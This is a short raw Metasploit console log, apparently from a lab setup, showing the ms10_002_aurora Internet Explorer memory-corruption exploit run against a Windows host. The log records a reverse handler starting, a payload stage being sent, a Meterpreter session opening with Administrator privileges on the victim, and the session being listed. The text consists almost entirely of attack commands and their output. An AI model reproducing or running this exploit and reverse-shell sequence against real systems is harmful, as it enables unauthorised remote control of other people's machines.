 msf  exploit(ms10_002_aurora) > exploit
[*] Exploit running as background job.
[*] Started reverse handler on 172.16.190.132:5555
[*] Using URL: http://0.0.0.0:80/
[*]  Local IP: http://172.16.190.132:80/
[*] Server started.
msf  exploit(ms10_002_aurora) > [*] 172.16.190.134   ms10_002_aurora - Sending Internet Explore
r "Aurora" Memory Corruption
[*] Sending stage (752128 bytes) to 172.16.190.134
[*] Meterpreter session 1 opened (172.16.190.132:5555 -> 172.16.190.134:1146) at 2014-06-18 22:
17:48 -0400
$sessions
[-] Unknown command: $sessions.
msf  exploit(ms10_002_aurora) > sessions -l
<< back | track 5
Active sessions
===============
  Id  Type                   Information                                      Connection
  --  ----                   -----------                                      ----------
  1   meterpreter x86/win32  RE4LFL0W-BD914A\Administrator @ RE4LFL0W-BD914A  172.16.190.132:55
55 -> 172.16.190.134:1146 (172.16.190.134)